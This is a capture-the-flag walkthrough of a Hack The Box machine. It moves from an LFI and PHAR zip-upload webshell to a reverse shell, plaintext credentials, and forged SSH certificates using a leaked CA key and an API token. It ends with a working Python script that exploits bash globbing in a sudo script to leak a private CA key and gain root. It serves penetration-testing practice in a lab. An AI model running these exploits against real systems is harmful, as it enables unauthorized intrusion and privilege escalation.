Performing nmap scan using a quick verbose scan to save time.

Found some open ports like 22, 80, and 2222.
Doing a scan in depth on those specific ports.


Visiting the page, we can see a domain being shown as 'itrc.ssg.htb'. Adding it to our /etc/hosts file.
The domain may hint at multiple subdomains or Vhosts, so we perform fuzzing to discover them.

Trying multiple wordlists, we find a new Vhost with the 'n0kovo_subdomains.txt' wordlist, 'signserv.ssg.htb', which we add to the hosts configuration file.
Visiting the port 80 webpage, we are welcomed by an IT support center.

Following standard methodology, we check the source code but find nothing useful. We run a long gobuster scan in the background.


Registering an account on the home page and logging in with its credentials.
A variable page parameter pops out.

LFI techniques can be tested later on.
Upon logging in, we get a nice dashboard.

Creating a new ticket where we can upload zip files.


Testing with an arbitrary file.
Getting back to the directory scanning, we find some interesting results.

Ticket successfully created.

Inspecting the ticket.

The zip file can be downloaded from this URL.

The file name was changed to '7897482fb56032dbe80010ff567893e372e751d9.zip' which seems to be a hash. After analysis and using hash identification tools, sha1 was identified.
Seems that the application hash the file in sha1 format and upload it with this name.

Zip files techniques like empty zip file, zip slip, malicious code injection in the zip files, simlink and others can be tried.
Uploading an empty zip files did reveal some information.


First, the root directory of the webserver was exposed 'var/www/itrc/'
second, we get the method ' ZipArchive' that the server use. This method has a vulnerability where it can lead to RCE , this article explains it.
Rebuilding what we discovered, found the root path of the web application found a potential attack vector through a PHAR attack. What is needed for the complete attack vector to work is a vulnerable LFI parameter.
We test the 'page' parameter found earlier with the findings from gobuster. 'admin.php' doesn't work, but removing the extension reveals a new page.

Testing the full path discovered: 'http://itrc.ssg.htb/?page=/var/www/itrc/admin' LFI is confirmed.
What is needed now is to make a php web shell file, put it in a zip file, upload it and read it using the 'phar://' wrapper.

Last step was not necessary but it was done to get the specific name of the zip file that we will be accessing (although it could be done from the browser directly)

Ticket created with the shell file.
Accessing the shell using the 'phar://' wrapper.

The payload worked, now we need to catch a reverse shell by starting a listener and use a URL encoded payload from 'https://www.revshells.com/'

Spawning a full TTY shell and upgrading it.

In the /var/www/itrc directory, we find a 'db.php' file containing credentials.

Password spraying was performed on the available users but was a failure.
In the /uploads directory, multiple zip files was found as we did not upload this much files.

Extracting the uncommon file and reading the content

Performing ssh to login as msainristil:82yards2closeit

netstat output reveals a weird IP address meaning this is another host and not the main host

In the decommission_old_ca directory which is in the home directory of msainristil, found a certificate authority private key which is responsible in signing all the digital certificates. Reading this article to understand how it works, we can try to make an SSH key pair and sign it by this CA specifying the user to whom it will be valid (here zzinter and maybe try root)
First we need to make an ssh key pair

then we need to sign it and specify root

Now all we need to do is to shh as root by specifying the ca public key and our newly generated ssh key but first we need to chmod 600 the keys and then logging in

Going through the files inside the 'zzinter' user, a script can be found
#!/bin/bash

usage () {
    echo "Usage: $0   "
    exit 1
}

if [ "$#" -ne 3 ]; then
    usage
fi

public_key_file="$1"
username="$2"
principal_str="$3"

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

public_key=$(cat $public_key_file)

curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
This script, with the help of external resources, can be explained as follows:
- The script requires three arguments:
publicKeyFile,username, andprincipal. - Sends a CURL request to
signserv.ssg.htbto sign the public key.
What we need now is to make an ssh key pair and sign it the same way we did last time but instead of doing it manually we will use the script

Going for support after testing all the other principals with failure
SSH to the new host

In the ssg host as support

Reading the '/etc/ssh/auth_principals' we see an interesting finding

zzinter have a principal called zzinter_temp so we can specify it while calling the script allowing us to ssh as zzinter
However running the script with those parameters will give us an error because of this specific condition
  if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
We cannot call the script using the zzinter arguments so we will use the curl command

SSH like we always do

Running this command to check for sudo permissions

the script is as follows
#!/bin/bash

usage () {
    echo "Usage: $0     "
    exit 1
}

if [ "$#" -ne 5 ]; then
    usage
fi

ca_file="$1"
public_key_file="$2"
username="$3"
principal_str="$4"
serial="$5"

if [ ! -f "$ca_file" ]; then
    echo "Error: CA file '$ca_file' not found."
    usage
fi

itca=$(cat /etc/ssh/ca-it)
ca=$(cat "$ca_file")
if [[ $itca == $ca ]]; then
    echo "Error: Use API for signing with this CA."
    usage
fi

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if ! [[ $serial =~ ^[0-9]+$ ]]; then
    echo "Error: '$serial' is not a number."
    usage
fi

ssh-keygen -s "$ca_file" -z "$serial" -I "$username" -V -1w:forever -n "$principal" "$public_key_file"
- Ensures exactly 5 arguments are provided:
ca_file,public_key_file,username,principal, andserial. - Checks if the provided CA file matches
/etc/ssh/ca-it. If the CA file matches, it outputs an error message and exits, instructing the user to use the API instead. It intends not to allow us to use theca-itkey with the script. - Uses the same principals.
- Adds a serial number.
- Uses
ssh-keygento sign the provided public key with the specified CA file, serial number, identity, validity, and principals.
To exploit this script I got help from a very good friend where he explained a vulnerability in bash as he mentioned:
axu: As we know, BASH script tends to be vulnerable when it acts as a role of designed program. Because it is a very "soft" language that we can use various substitutions for certain codes. For example, the wildcard
*represents a placeholder for arbitrary characters. And this script suffers from the Bash Globbing Vulnerability. It intends to stop us using thecat-itkey, by comparing our provided CA and the original one inside/etc/sshdirectory. Therefore, we can leak the original key by trying base64 characters (format for an RSA key) one by one adding wildcard*at the end, identified by the error messages.
Using his script to help us leak the ca-it key
import subprocess
# SSH key elements
header = "-----BEGIN OPENSSH PRIVATE KEY-----"
footer = "-----END OPENSSH PRIVATE KEY-----"
ba64chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" key = []
line= 0
# Iterates over each character to test if it's the next correct one
while True:
	for char in ba64chars:
	# Constructs a test key with *
	testKey = f"{header}\n{''.join(key)}{char}*"
	with open("ca-test", "w") as f:
		f.write(testKey)
	proc = subprocess.run(
	["sudo", "/opt/sign_key.sh", "ca-test", "xpl.pub", "root", "root_user", "1"],
	capture_output=True
	)
	# If matched, Error code 1
	if proc.returncode == 1:
	key.append(char)
	# Adds a newline every 70 characters
		if len(key) > 1 and (len(key) - line) % 70 == 0:
			key.append("\n")
			line += 1
		break
	else:
		break
# Constructs the final SSH key from the discovered characters
caKey = f"{header}\n{''.join(key)}\n{footer}"
print("The final leaked ca-it is: ", caKey)
with open("ca-it", "w") as f:
	f.write(caKey)
So before running this amazing script, we need to make a ssh key pair
After running the script, we get the valid 'ca-it 'file leaked

Now signing a new key pair with the freshly leaked certificate
ssh-keygen -s ca-it -z 1234 -I root -V -100w:forever -n root_user rootKey.pub
And finally we can ssh to root with the following command
ssh -o CertificateFile=rootKey-cert.pub -i rootKey root@localhost -p 2222